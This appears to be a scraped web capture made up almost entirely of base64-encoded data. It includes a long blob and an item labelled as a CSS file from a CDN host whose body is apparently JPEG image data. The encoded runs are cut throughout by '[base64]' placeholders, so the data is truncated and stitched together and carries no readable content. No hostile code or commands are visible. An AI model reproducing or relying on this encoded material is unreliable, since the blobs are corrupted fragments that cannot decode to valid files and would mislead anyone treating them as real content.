ZnNTb/Y21KkRsdFDoCfnilzVV+g8NOH8y4TnQmLAjnncO2TjbP315y+DjxDae0brHj5rObDkXGQxLXK8mC15jrjGQEgD+dVyViMnrRHi74icS9IcQo1g0pEXr3St0MUWh1agl5gJz5nrUo8CvEo9rXTsf/CFa0aA1Mt8RkWyevkVJVjq2DuRmvOW68UOJ03xCuax0paZPDG18SVewNyrijk5yo7LwdgrA/bVzOGn0cunYd3iap17qW7ay1OlxMlMhySpDba8Z90A4xv2qEIN8cfgx0xw/ucfjFKkStQNOXqOu5W+R7rfkKUSpIwc4xQfienwNOcVuGetNAawZ0fp2629uBLuEIpcTAacSE8is9Ntt/SrWeL3wpHxDaMcjNX2bAcgQliLCYOW3nUj3ObfeqxeHmx8PZnhOfsknSKNX6ut9zcYe0+5JUp+S60vHOkbnlSew2opkZWzTlt4DaR47aogaxVJ4sW91ba4EyCTl59SvfyE4G/9tXa+jm0bqXSGreIqTo+bpDh/McTKs0WcnlWFKX7wwSe1VP8AE3wh4qGTpzXq9IWLh7Htag7HjQ1pLiEo3y4nAyRjvUxcNOLGgbFqLSPEDWHGG8661Q+hLjdjsTfO2ha9ilbaDjama4Aj0Y1dZvynCRIbRmZEPmsq9D3/[base64]/AJQvzikK+shAH76iRGG5+socAYekIR6ZNJrWt13J0ogMOyD0yhORTntHCPT1nWCYy5jg35n1k7/fTvZgsRGghmM0yjtyIA/[base64]/XFKwhwHDYJPvelVG8avBd1MmNxQ0xDUbjGT5V3ZaGS43kEuYq2aVBXfejLUZuWy8260l5paChxpYylSTsQQaqYydHnVoDWKLmhuVGeSmStI50E/X9fvqYdP6kRPebQ4eRz0PaoY8SnCp7gjxZVJtSVs6cvCzIilP1WlZwUfDcmjmm9eSleSh5gPgAbo61icnFmxRU0WTjuoU4AFZSaWG3AADkVE1l1gnlT/i7yP5wNOVrVTZR0V8qiyWK8dD7S4gZPNmsXcUJGEncUx0akBJw2sj1O1dm/[base64]/Y+lJ8maVKyDik6RM3OV4Hzo7Q2KblwKc52FEn7jy96RpdzCM5J+dJMnULDavecTnsM9abaCxwOXAHPviiUi4pwQVDNJ8K33rUJ8u2WeXI5jsvkIT+NOy1+HvWF0UgzHWYTCvre/lQ+6o0gjOmXhCM+8DikRV4VLdDUVpclwnHK0Mmp+s3hpsdtKHLvNXPWnflzyj9lPGKxpfRDBRDhxWMD6ykBR/[base64]/[base64]/TrQKTtQiahAVO1djc9RQaRXaarZAQA/CuwPjXCegroE5okOxmhEKwcZoMEmugO9QgLitjpWs5SK30qBo3WVlZUDRlZWVlCiUZWVlZRJRlZWVlQlGVlZWVCUZWVlZUJRlZWVlQlGVyRv3rqsqERoDFbrKyoEysrKyoQjx9r3aAW3lG9KDze1FykYO331oRmYivtDmHep44VxUK0nohlQ/jpryz/AMKxioTko3G2DU+8MCzA0ho9x3BWzMcTuenMsYrXp2txlyq4lpiM/KkDUqibjZ2Rghx1WfuGacCSDuKb2qAET7Q+SE+W8rr8Riu8cojnxgcJtQcb+AGpNH6Xltw7zPSgNLdXyJOFAkE9tqojw34NSfBT4oeG0O6JalxNWwEwLuMh5C3+Yk7dD2r1V5u3pVO/pGdA3W6aX0TrTT0F2ZdtLXlExaI6Spxxo4SUgD55p0+AMffjR4ADjlwacjWpSYV7sahcbS4jCEtupAIx6bA0yfCl4x7DxT4Sv2bU1wctWstPsKhXVPlkpCkDlC0K+1kJqx9v1tb4vDqDqG/LTbIi4aHJPtXuhvKRkKzVdtYeA7hJxzuQ1pZJ9wtLV0/OuLscwssyN9zhOxqIA0/B3rfiHxe8POvk2fUQd1Gzd32LZPlDISjnVy5yfQV1ww+jic4dNzdSxtZzGOI03ndVdG8+Sw45u5hA2OTVg/DjaeGuh9Oy9G8PJTLzdpc5JiUuBbnmdys9zUC/SN6t13opjRsjT2oFWLTVzuDcC5yUIyqOFqxz5FTtkG3xA8OvCfhvi4cYuI1/[base64]/AVXXi/bGG/EJpyQoZVMtD8VY7FJVvVi05AA7YFV34tTmJHiC08ypwJVCtD0le/YKqS6DHspFprTtpi6suX+ItrUmc+AVjP8AKGrL6XCGYTYZbQwMfyaeX91Vn0/K87VNycBylU59QPwLhqyWklFcJsk9BWOb5NcR0qClEFSir4k5rE4HTNCIx39OlbByOmKSyw5BIB3roKJG9aGDWzgAjoalgMIB3zXaU83U0GFECuknI+NGyUbOxxWsAjY1hJ+8VoKG+TvRshg6nf7q6Se9c9d/WsG59BUsBsqyKzlrOYA1vODudqJDOXJz2rCoZIzitOLHQHFBcxJzUBQMFE4rnO9c5J71iR+FEJ3gq77VspBAwa4Hz2rY97bNAgK2ojGT1pQjPKbBCTgGk1OQRg0aaWc7mlZKsbfFnhRB4yaNmWCclIfWkriP92nB0Oa80QLho/VE3T87KZ9vdU04Uq2IBIBH3CvV9h5SFoUnqPjUA+KPw92/Wdil6l05ETH1Gx+feSjo+kdRj1rJkiaMc/[base64]/OSAc5BHpSRKuiEE5UU7dac9p4Oaw1CEreDdsZPUrPMcU8LZ4arY0hKrndnJS+qgklNG0GmQPO1IA55TRU66o7BIzTi05ws1jrVIcZaZiR/[base64]/ANrlB7CmqhLbHK/eGmM56+gor+XVvfxacAetIzbS1nJJPzo/[base64]/GgATjYZo5EjLkKAA696UKNspKyKVI1rW6kEdPnStZdILlOJSF5z8KZ3iG8QmmfCquzxtQ2iXc3riyXm/KBSkJBx9b1z2rRjwSyMqnmUBzKsSwnOw++iDsZTS8Gqu6C+lBt131TMhai0kv8lyHQ3A9kP5xoHYc2N1HpV4p+hzMtka4tczTMiOiQhK0EEBSQoA/jVmXTSguhIZ4zZHgO1dg5Io9ItK2icn9lEltltWOuKwtNdmtOzoZro9K4BroKoIgIk+5QlBI6V0RQYTusrQVWZ+FAJusrkkk1nNRIdVlaBzW6ITKysrkntUZDqtCtbisGc96Fgs6rK55qwq+FCyHVZXPN8KzOelGyG81uufnW8/CpZDdZXIV8MVsHNQhusrKyiEZbo60X5PewBkmjT3Wh4MUnJ5eZR9RVvZTQUTb0pWlShk9afulXufTC8ulIgTmX8eiQcqpARZHXsKKgkU6tCQmYN1ehOkONXFpUcpX0ClDANXYXUrKci+JarSeoomqrKzcYLgdjuZAUPUdaK67tj1zsD3sx5ZLKkvIP805I/AUw+CEV3RUy46Mfd8wxAJDZA2wrc1LjiA42pChlKgQQPSvRwe6JxJKmErJcPyta40ogJU6gFSR2PpTc4uark6E4cX3UEW3C6v26Op9MQ49/HzrLFJ/g9qSRZFqUtuR+fYUo7DP2RTivloY1BY51tkp52JbK2VpPoRinAV605rOJ4w/CHOub0ZqA5eYLzZiuLADLiSdien2ag3wJeLfRXDXgP8AwO1vfI9ruWl5jsBIcUCp5HOogp33x0rWjPo6deQpt4tD3FebY9FuzFvMWe0PFKgkknf061BuiODnDrgJ407zw/1Xp9vWVmnrQm1vXj33ELUnJUSSMnmz0qykKyT/AAz8QLP/[base64]/VNj1jbktqm3B7mLckKKlAA7jYfhVz7NBk6g1bIvS3eWJHV5LLf6aevNVQb/AOAudIu+kNV6g4l3+860akpdC5cgqaScDKUpxkbbVebT9qRZLNEgoUXPJbSkrV1UcdTSNjChjGapZxmv8RziXxH1CmSUOWWyu2prb3S84ApI/fVttaaoj6N0rdr5Lz7PAjqeVg4yBXnHxC1BLjcILciYtMm4auuC7k+6oYcCULKUg5/[base64]/srtKsDrtQZKFKM5nA6fGjmEk7kYOxB7ikhp7lVmjiXRtmq3yN0Uy8UPBI6Dv69VWdB/JE5eX20JJDS8neoostwyoFLgUOtejeo7LE1Pp2XbZ7KX4jzZSpKx2+Hxrz54j8OlcJNXrt/OXoMjK468HAHoT8KySjT5NEZWhVhT0kbmlRmcgkEb7VHwvQjY5UqVn9EZpdsC5+oXFNwoy1KQcK9w7Um2nY9jm9uBJ94ZoB+5pR9ZQTjuacln4D6lvSA8/LaiNK3+qQoU7LX4aoLQSq6XN+Ue6EqwKtTK2QzK1IhK8JVzr9EjNAJlXmao+x22Q6PXkOP3VZOJw80pptILduacUnu4Mmh3tXQLUAliK0hI2wAKZSBtK92XS+vLhJSY9oUhOOrnSnvA4FX67kO6gu7cJr/UxwUq/Gnbd+LpYSUtpCcfo4pm3DipNlFXISB6k0+6xNqHpbeFWi9Pt8q2Pa3e65KuYmlQ36w6eb5YrLLISMAIwKhKXqydKWVOSFfcaSpNxcfJKnFKPxNRE/wly8cV0N8wZyr0xTNn8TbnIK+RJAI6mo41VqxrTFifuD450tp2QDgqNQkviNqPVFxSUy/YWVqwhprbA+NXRhuRVKe10WFuWrbhKUQ46rGc4ScU2LzqRu3x1yJa+VtPQnqqk2FKfiwmkSHi+7jdRO5picRLqqTLYjcx8tA5lDPenjDmhJz2qw9cOKk58rTDipaQfqrXgmm1M1Bc5xUZEpRB6pTsKS1zQ0nOR+NJUjUIQopSnmNa1BIxPJNiop1KVZO/[base64]/Z4oUUp36E0rWi1uTnkRWGFuuuHHMhBIGfiKRjLkJxI4BANKzTATjcZqQ2+DLlotiZ97nMxIw35G1e+RRdu5abtaS3b7Y5O/7aWQoZ+FUstQm6abLAcJbWSrocbUtJdfjbqUhtWcg9aT373JnIwEojI/QZGBR+1xGJAHOVKWOvMaqZagw3PdkKBPmuq6HlOAaUIFkkSnApY8lo/jStaEIwGwgAegpRDBJxzEJ9KolIvjAT7lAS3AQW9w2cUnMkZGadJih5hTQ6Ed6bSo/[base64]/DTPuElYYhRCQAtXfIPoK8kuPXiC1T4gtYyLvfZjhjFZ9lgpP5thPYAV08GlvlmDLnfSLm8U/pUmrQ4/A4baeb5kZQLlcgHEr+KUdRVQONvik1z4gBHTqyUxIRHVzMoab5Qj4Cpx8M/0dF34u6Kc17qi7t6c0ew0X1KeQW3XUgEnlJwB0/bVZuMDGk4GurhB0UiX+QojimWnZqwtx0g4KiR8c11YwjHowOTl2NWzXeRYbtFuMQhMmM4HWyRkBQ6VcTh19KZxQ0sWYl8jwL/akpDa21sgO8oGAAo9Kpeegq6fhu8GujfFvw7lK0lfHbDrm2p/xqHPcCmnzgYLaRuKZpS7InXRa7hX49+EvFNUOJcC7pe7yjy+RKPMgH+cNt6nS76dbcjIlw3G5ER0czbrRCkqHwIrxA4t8Jr7wX1pO03fmVsz4a+VSvLUlJ9CCflVt/[base64]/Kq4cGvpKLVxV1xadMX7ThtT1yeTHZlIUkNhxXTPoM1ajjJquLwV4Z3nWMmP7Wm3pyhtJHvq7b9KaWklGSTItTFqwkjT0kpz5ZP3UXfsz7I3Qfwqjn/[base64]/EHUWu7hbNL3Z7TVlgPqZaTAUErdwcZUe/SgPDl47+ImltcwbdqW8v6kslwfQy8i4KC1M52yg9q6q0Dq7Od+6W49I/yY5z45aVomkZUpsLQ0oj1ANOqNBiPQhdOkLyPaT8EYz1+VeUXiO8e3EXUWvbpb9L3h/[base64]/fX9S2WU8luQxcVBfKk7EpONjVy0L23ZX+65o9MZcFcVeFgjNFx86dN1cYvdrgXOOMMymEvJ745gD/AG01V7KIrkzhslTN8JblaN5rK5rKUewBq0xmjkt859TRtDaUfVQE/IV0E47V1ToQyuS6uM42+2cOtKC0H4jpXfUitqHMMU11TFfPA+bZrWYtUPVfPzzYC/LuDSOrjStgf+EZNWHtd1jXm3x50RxLsZ9AWhQPUGqgWu7PaZuSZbSQ4yUlt9lX1XEHZQP3VIWgdcs8PJzSC8XNF3BzmbfJJTBcP2D6DtXa02bdw+zlZsVck36m04m/xkeW6qHOZPMxLb+u2fhSVaNQyLVKTab6stvEcrMw/Ve+/wBadUeS1KYQ8w4l1lwcyVpOQRQF1tMW9RFxZbIdaUO/UfI10jEUS0/xnT4d/GlxEtfEPVT8XSt3iGfa1zVFSE4IGE4FVw8Z+vf/AEjuLel9Y8GdOXq63Swu8jlyjsFLb55sgjIHavRLiD4X9Ma11lbdS3uxRNTybWz5EQTs8zSM55Rjrv6097TqK26bhswl6YVZ0NgIQ21HSlGBttinslFONUW3xP8Aia4fuadl6fg6MsUuCI8gXJJ9ocPKATttvVi/[base64]/Nox6MJ9fnTqT+Oa2B3zUI8YfEna9IzJGl9NYv2t3UcjMCP73lKO2VH4Df7qhBp+J/Vo1zeofDG3XD2GO6Par5OQr3WIyTulR7HIFUy4hayHFPiGqRFZDFntwEKC0noEI90q+8pz99OHi/[base64]/dpUlWVvrPzNJinlJOD+FBKfUNh0qxIrsPPSBjJVk0UW8nmO1FHJGTjNF3HsZOelOkJYcVIHN03ou9KwSRRQuqWrmzyj40UkywNgrGBk1akI5VyMXi/O9uEOCDlI99SR3pF0jZEcyHVIHIhWcmhLqV3q/Ou4yhKuVPypVElFvYDKVBO24rT1GkZG7lbFCbdkMBxxSgEoFRNebpJus154EgE9fhTnvcxcxHkt/Uz73rSR+T8AAD3R39aZcCt7uxumI44nmWpRSfWuk28oO6ck9KcIgE+9jA9Kz2PO+N/3U+4XaIIghG2MeprfsfMBjYUvGEVJxjpWJg5I93ehuDtENMEj6woQRSNkilxNvJOSneh27cc7Jobh6G+mCoD1ow1bztmnC3a1LOAjJo5FtPOsJKMDurtQsnA3mbccgYo6xbTkbU5I9tSHztkJ7nvStB0/Ju8lLcGAuSr9FtP99LYRss2lYAykj0pTatPKhJyeY/ZqQG+GzkRKXr1Oj2tsjIYWr878sUZYc07aljyoTlxXjBVIGB92KW0FJ+xmW20SJSksRY65Dqz0Sk5/Gn3b+GctuK0/d5Ee0M+jpyo/hXQ1fc0tFq3tN2yP0AaSDt99EfZVyVF99xbrijuVKJyarbHUbHM0xouyJCSh+9Pp2PTy/[base64]/EPxYfumoovnaX0+lEl1pY9yS5zYDf7jUaeOeO/H8Rmoi9n3+VSM+m9ehv0L0mErhBqhlHJ7cLgVL/S5MDH3V6SKqKo4r5Ym/Sg6K4zW7STP8CnVROFsNny5FqsySlSUgDdwDqnr0rzg4GeGTiB4iL2uPpizvyIzSwJU9wcrTI6klRx0wa+gjjNxe0Fwn0xIla9vEC3W15tSfJm7h/b6oGDnNeRPiS+kacmx39HcFLazonR4523XojYQ7KJO5JAzg79+9MgBbi54OtBXfTLtj4R31Go9faTZxfYiHBmYrAUpTW+/LuPuqC/Cxpni9O4wQYXDBVytmo2XuV51oKQllIPvB34bYI61H3DjiffeGHEC26wtkl1NziyRJKlLOHt8kK/SByeteunhj+kV4FakkOzb7b7Zw71bOSkTpi2ghqQsDqFAd6JCcOKfhStfHrg85a+IFqt8vXK4ePyzEbwtL6R7pB9M9a8H9Tafu3BbijJtskrZuVknY5x7pVyK2I+eK+me23OLd4EadDfRIiSW0usvIOUrSRkEfMV8+X0gz8V/xVawVE5S35iQeXpzb5pSHqpw/1WOJfBjS2oScvPxU+aeuVY3zRSM2E3BCcZ96mj4QmnY3he04JKVAqBUjPpiniwOa5pIGBzV5vVRrI0dvBL4IY/jXjJR4Y9RqAwfLP9lUC8DPhh094mtS3u1X2XJhCJHU405HIHvYJGc16B+Nn/8Axe1J6+Wf7K8oODvHnV3A2XOmaTlqgyJTZaddA6A12dMv4+Dm5387E/ifpB7g/wAU7vYWJfnPWeYUNyWjgnByDn1xivVnj5qdzXP0aDN8lJJlPNR0KUr6x5U4yfwry24a6D1T4j+LcS0xEu3W83SR50qQrflRnK3FfAZr128Z2jWeHXgGm6djYKYAjsqKRsVBOFH8RWiVcfZSjzt8B3ha094nbzqiBfpciIbfFDkdbBAHMc/[base64]/fSdxnWzo7gZq+9AoaTFtjjgdSdh0Gc/fXkR/gs8SXmIP5D1cFJUCM83X8a9ENRWrWNn+jS1jE10Xv4RJsawtEj+NSMp2V8aeOmhCSp2LLPKSdooz9HpwzsHGbxKqhaltzN4tzbD85UaQMocIOd/xo79JNwu07wc8Q3l6Pt7VigvsJfREijlQ0oHqmnB9Eh//k1J/wDo8j+yj30uuP8A0hYZzkmH2+ddH/1Rj9WXmteuyvwLN6lfdKJCrJ7Mp1R3Ki3jOa8v/BdwjtPG3jIIN6YEyK082+ppW4cHPuD8CKvnd0qV9GC2Egk+zo2T16VUr6LogccnsnA8pvf/AIqWKVOhn2hO+kc4W6c4OeISO3pG2s2SC4w1ITEjDCG1jfIr0x01quRP8CKNSFSlXNOncreV9ZSsKBNef30t2P8A0gbfjb/EW/3V6B8A9Nfw18C9usXMQqbYy2nHXPKoj9tCSVKyJ1dHiBoGEzqTidZY1yR7UzMuKUvpc38wFW+asl9JPwW0pwX4raai6QtLFlgXK0olrjRhhAX7uSN/nVc7jCuXB7impmdGUifZZ/[base64]/UUP0vgRSrjNFZkJMhshQBBHerIScXZXJKSpjljcSLzwcmwHbaF6h0XOQFFSySiCo7lORvt8asXofXNq13ZWZtumMPqWkFxtpeSg+lU2hXa8aMkl23OhxlRPNGfSFtn/hO1bi6rs8q5GYZEnROoSfdnwAXGHT/to2SkfGuxi1EXwzm5MLTsvVyk1pbKHMcyErx+kM1WSwcdOIWmGGDdLfbtY25w7TrU/zPhPxbSOtOOP4xtLF5TEux6hhPo2Wl6AQAfnmt0ZRZkcWidxHax/FI/VFYI7QVkNISfXlGaiNvxVaDUgFyY+yrH1XGsGku7eMXRNsTzNxbvcPhChlz+2m3IFMnMp+NcOutx2luOLDbaRkrWcACqx3rxZ6quLzI0pw/kLiPbCTe1Ki8uehxjpUTcTeJc2ShKuKGum0x0qUpGndMEOh3bYOOJwU/Okc0hlFkqcbfEDer/qyPoXh2tMpD/[base64]/AHU24WgcD41zmg/NIrXnGmTJQJk9TWjv2rhThz1rQeyN6lko6KsmsUcKrjzK0p0K22o7haOirBrFKx060GpQHXpQa3AgZo2SgRTuAN96a+oZapDpaJyEmlwuZOT0pryiXpLquxO1RslBZCdqGQSnpWgjFdBJJoPkdA7Tp9SKOMvKHfaiCRjNDNKIqpxsexXIZmMFqQlLzRG6VjNMHW/B62Xtl6bb0qjTEgkNtAEKp4tO0bZfKeh3qn5R6HpSXJUO6wJVplLYmMOR1oJH5wYzSct8JO6hVwL3pa16qjqYuEVDvMMeYBhQ++ob1l4b50VZesUhMlgn+JdIBTV8cq6fZnnBr8SGVOZyQdqBKwQVKIwKUL/ZpemZCos+OuO4O5Gx+VIDskn6rZI9TWqLTMr3I3IkqcOB9UdKRr9LcahkI3Wvb40dWp9wnPuCiTtvcWrmUSVds1bdFbtjZaibEpykjfagTD8xZUrJ9CadjNuLSgQOb1GK4ftBSrI3B32pt4m0ansaCkk/[base64]/jidgaBd1fdZLYZjqRBb9GUAH8a3EswjpKygb/AGSKNs2rB51pGD0FI52NSEX2FbrgW8tx5wnfnUVfvo6mEjmAS3060sNW3lSVFO56UcZtxbHMR7xpNwyQlMw0+6gDbqRR1uKkuJTn3R0NKTNu5feOyjR1m2kb43Paq3IahOaiha/THwo6zFSVj4UoIg8qMJGD3zRhuJyoACetI3Y6QUajgrKjsR2oy0yN1dcdqNIh4Tih0xuUAbUtjBZpoHcjBoy0zj3qMJj5SKFTHO3pS2GmBJQBXSWgd6MJYztQiWMbYpbHQUAwaGQnIofyMjGK2WOUfGlYTlLQ2NCoTk4rls4NGEoCiMjFEKOmwDsdqGSnJwelaVGBwM/hXaEFoeopWMdFsjdPShG1HO+9baWDt0z2oYNBfXY/CgMjaCD8fhRhoZXvtRYJW0c/towwsKI33qEBcAnrTt0lNDD7WFDIUDj76aadxt60etskxngoHcGonTTA1aopn9J5ob8kcS7VqBtpYauEZKCvl90qAz1pM+jT8Tg4B8aE2y6SmI+mdQBMaW7LcKURyDkLHx7VfXibwh094ldAK0xfnTDdbUHI1wbSFLZV8M+tebfH/wADeuuDd0kSIMNy+2DJUzMi++oJ/wBoDoa72HLGSSOTkxuLPYjxM8ANC+L/AIaKjrltzJbTSnrdOhOhRSrGRgZwc15RcEfo59d8RuJ90sd7s93stktsktLuKo6cLAJwNztkAfjUDad4z8RuGSxGgahu1r5Dsyt5Y5fkCaejHjm4zxUlLWsZSArdRGQVH1O+9aSk9POPf0XmgNS8HoFs0pEdtmobLG/NSIyEqclq2JSoH1OaqZ4FvARO1TxguD3FHTk622awrJDE1kIbkLH1ckn4dqr5/wCnhxqxtrKUD6gn++kW9eMHi1f21NydXzcL+t5aygq+ZB3okPcLxAeJnRHALhldnIt6tbd0t8Ty4VsL2CVcuEJAHyFeAl81BceLPEl66XDmdn3mcFOJTlWOdXQZ9M0YY0vrjiRcULEO7XqTJV7q3OdzJ+Zq9ng88A07R18ia44iJbbVH9+HaQQolXZS/TFVTnGCtjxi5PguFoqwN6I4OaUszZIDMNHMFDBBwetEorvNPQeg5utLOprmZZSgEJQOgHam9GWRJST2PWvM5575WdzGtsaGp42HknwxajGRu2f7K8/fCNwpt3FzRXEy2yI3tFwjWtcmFyJBWHR0x91ejXHXQMni/[base64]/wAOnEm5cFON1ivEd32V1iWmO/zkpASpQCs16M/R6+F/UXh+kanuGsVxQu6NCMiLHcDgKe5J++o58Wv0eN013xKTqDhsuBGt0tKUyokl0NeSsdVp297NN5sbdWDxzXNF9bxqFi+W+FcYsltbUloPJUhWQc+lIjV8KV5LzY+Zpk6A0nK4dcMNPaanTvyjOt8RDDr5PUgV06olZOa8/lyVJ7TrY4XFbkPld9KyAZDeO2DRHi+oam4KattiiH/PtriOUe8T07U0gojG9Oa0yW3o6mHsKacQW1JPcGpizNTTZJ4k48I8xvo4db2vhv4n1OXecxbIz0d+H5khXKnJOMfPahvpP9fW/[base64]/EehuzSGJ8WPGZaS/GVzBajtivT/AIJ3FfDTwlWGW4jkkQLEJCmXNsKAUcGvOPgX9HNrOdrqDddfOtW+ywnkvuJS9zuvFJBCcHttXppKeh3SyyLKtAEF9gxi2kbBJTj+2hlzQjSsmPHN26PH7VXiFheInjJDe1rp+3xoM6X5L77BKShsq6kgDfYUQ8aGheHvDriXbLFw6lMzrYzDSX3ml85U4og7/HepX42fRpa3tGrp03RTka52N5anmgt0Idbyc8uBXfAb6OXWt01xFueuyxb7LEcS66kuhbjxH2cHt0rR5YKN2VeOV1RePw9WJvR/[base64]/ealKREQ6PqA0lSbMhav4vNXxyyiUPHFkfS+M+um85iWRZHddqaJpGufGfiHcWCxm1xUHbMe3oQfxFSJK02hxR/N0SGlWwvPk5Hxq5ahlfhRDE5er78QZl9nLT0CEvKSkfdmgbbwyL75cdSp109Vr3UfvqeY+nGk9Y4pUiWZto7MgUrzsZY0RbYuHCGCn82B91P8Atekm46EHlAxTpZhoRj3MUYSANsVnlNstUaC8OII6BjtRvOOlarRPxqux+joKFZzfdXGwrRVmpZKOyrvmtE1z171rO/WpYaOwrat82BQf31vIo2SjvzDW+c+tB5rM56VLICc5J+FZzb4oIE1vc9aNgoFKsdDWwqgsDHWt7etNYKBM1gO+KDyK2SDvmpuBQKVVzz1zkDbNaO3emsFHZWDWsiucjsa5zR3Eo6Kga0V1wa5UrA61LJR0pZA60EXD1rRV61z1NMpC0cuLy2o/[base64]/yVgBbv1T9T4U62Go8nkblIKVg4Kk7bUakWm3xlkpWXU42GelTcTaMkW0OOkv8xPblFd/kt5xaXCEp5enN6U5XGiokts4Hriumbf5q8vpVyeuaO5g2jc/J7AVzqy+5+iNhQwZf5T5baWUepG9OBm3o5lKCOUJOR8RQvsq5SwoJHqB2xR3k2jZbta3R5j6lKb7b0MxZgjLhGB2yOtOMRg87nk9xPUChPZUrX9U+WOm9LuDtG8m3qeJK08iR9n1oVFsDqskYbHal/wBn8whITsO9CpiFRCQncUu4m0Q0W/nPMfqjoaHbtynFgkYSO9LyYoKgAk47jNGPZk5ASk470Nw1CI3byTzHt2x1oyzb8nm6D0NK4jj6oG1DIYyQkjp3pdwUhLahDrjb0oyiLncj7qURHP1eUZ9aG9nxgBO/[base64]/dWBkc2U7GglNlJyBg+tGI7wJAUfeqBOQVIUc0O257w3x91dFIVnbNcKaI3FK+AoWrfd3YRHluFOaddt1otTBYk8shhWxbdHMk/dUfNKIIzRhtR5hg0Yza5FcVLsecjRXDvVi1Kuuk7bIWeqvISD+6kqR4eeDMhRUvRsNOe6Ugf2UDEzHaGFHmzvQqpK0gFtZO/vgnNW/upoXwRoBR4a+C/mkJ0fGyNznH91K0bghwitSguPoy3c6enO0k/2UUTJeRLPvfWxtRhx1wc2FZPao9VMHgiO2E/YbG0lNts0GElH1PKYSCn7xSdddTPTJHvrJx8aQQ4vIBOcjeg5AIKe6jWeWWcuy6OOMQR58vqUVK77ZrArtneg0pSAc7mhADk1nZcGmJ7jQ69KNC+P4GV5x6mkwpIb+NaHXajbXQKtisb48rqs1gvbwB97rSVgiuhR3SDtQqC+P8AZZ+81o3x85/OHJ6nNJvLWuXFTcybUGJEtT5yVffRcb1sisAxQGMxQrT6miMHGKDrRGahBZiakfigcjhT8jXUvU0mWnDjqlfM5pE5a1y/Gm3S6EcEHDPczzc1KEbU0mOnCXVJ+RpDx8a3y/[base64]/[base64]/[base64]/XND9T6VlZQZDR+pWk7msrKUHs6zvWx1NZWVLHRusrKypYTKysrKYhlZWVlBgZlZWVlEBlZWVlLYUZWVlZRYGZWVlZURDKysrKnsiMrKysojH/2Q==

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426959110.css
body_size: 36764
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAFRAlgDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD9HucOvTinXUnnafDJn5kO0ikmPk3HPc1CjgxXMJ6j5xXWzuWupK7iWzz3A6VyN22JvpXSWcpeFgfSua1Q7Znrjn8J003ZnNfEGDzbWOQZ5XFcL4bfyb0A9mr0fxOn2vQg3B2V5nYkw3x7fNXi1E7nr0noehXfzWko/wBk18Y/H62Ba/wMlSW/KvskyeZann7yf0r5P+OVlma+Uj7wNC2Lj8Rxvh+8F54QsnH8C7eK6fwxOJrZkz0rz/4Y3a3PhqeAjLRP0rsPC9wI7nyzwSa5W7M9B7nZ2a5hkjJ6givLvEkH2fU5uODXqVvgTAiuG+INttmMoXBrWD1OV6s45pAvNRyXKhSTUUjYXPauD8e+Lxp8L2tu2HYYdh1HtXarGDZm/EL4ieT5thZsBnhpF6n2rx29gbUjsZ9u49W7Vo3DPdTl2yTnOarSjDZBBp3ZzuKb1PRfCf7K/iTxfokNza6xpq2LkkB3bcp78ba7LQ/2LH03cdU8SxGNiGaO0iJJx2ya6X9mDxgZ9OuNMlfLpyoJr23ULjKn2rTSxSjCLuoo8r1XQ9M8B6JOmno7SrFt8+U5bp29K8SuNV80kAnk/er2H4p3pTTJxnlhivEAoVRx371xV52aSPRoRTd2cj8TdOa40mK5EZlWGTcyj0rj5PE+iXdjDDDZf2ZMn3pFXfu/HrXrGsWw1DSbq3/vxMP0r50kt5FuGQDkHFb4Z88LPoceP5qck4dTq7nXrQQgee0xJ5wmOPxq3J42t73TjpsWnqwbAWWXGV9xjvUPg/4UeJfG0qrpumyvFnDTuNsa/wDAjxX0D4J/ZNsNNjWfX9RNzPwfItflUf8AAjyaVbEUKPxPUyoUq02nLRHh1relEjVjgjjNasMu4eor6Wi+A3guJcf2bJKR3ed8/wA6Sb4JeE5AVWzli9Nk7f415ssxo32PtcPmMaS5XsfOS5z0p2cgYNe9zfAfRCQYLu8tj/vhv6VjXPwAkjLfYtYHPaWP+tCx1FnpwzSkzx7YSmalsRiYkkABT976V3+o/[base64]/ug81s+G7yOO0lguYd5/hccEVIbOCaR97qncZNVe7sTHVJMdBq8Wm2LFyXLYAFXYyl5bpLONseAQR/SuSvFkuLjyhyAcCumhhENlESpCIAmM8ZqGktS4vUS6hWPU3us5jwCuPpWOl8jXrPINiOec+laFo8ks3lynkn5fpWbrNiz3TAABF5LLRF9BPVXRuSXlldy/IGimQ5RhyAa0NPuY4LlfM2sCeufWuK0qRUv2J3MgyRnvWnJdSSXGxV2leRTa7Exm36mv4htxqEshiONowyHrj1rnlsXeJJkTbEDsPsa6SOWI31rIpHmqoyGPHvmpdYgjht5UiZTGX3cdPpQpWNnZ3bM7S/Dtwlu1yNjxbsHawzyfSrNzZ3d5uxloYV2qccAU7TtQSCxlUSmGXYQrgZqnBqcscLCOYur/eFPmbIVupVsraSG7LMpA4wfWu+86M6PGrx/Ow+Q5/nXL2V20yBXw0fYYrcsLi3to3LjzXwCi5xg1Lbe442TuZq3n2e8i5w6irHim5gkshIH+Yrhh6nNR39i15KskY2swzg1De2yS2kv2gbURQqrnkmpi1fUtLR2Oa025hju13qSDwPaupt1aKWVmHy7c5HpXK21kxu1IUgKc81vkXrW0x4O/GMHsK0aOeMHqVrklnJxwTxim6TNP9tlKRlo3+VsCqoaSNN5JJ/iU1Y0zxDcW/[base64]/7Ivwxi1i8/4Sq6iYxxZW13dM9C1fMOnWf/AAkN3Z6fFaqs0sqxqOucmv01+Ffhe38IeEtO02BAkcEKrj3xzXn4mdo2R1UlzTVzu7C1KgYPQd62bdCxA7Vn2jgAVbFwIud1eUnfU9Jml5SYyTg1UuXiRTz071RutX2JtU5PtWFfXk0o+9x6Ct1K6Jtcbr2oRoDtOT7V5/rBFzu+tdDqW4kk5NZKWjTMcis5N9DaELamPpkGJDkZxXT2MIA4XtVSzsx5vA5+ldPZ2a+Xk8GsUa31ILZS2cCr6wetSJbiPoRUhwBVaCbT1ItoQYoqK5lC8AiismwPbfG+sTafIoi+UDBzVi0vluBbzk/LKnJH0ql4uhbVdJguYxuLr0HNVdAEseiRpMhVomIAPpmvv5vqf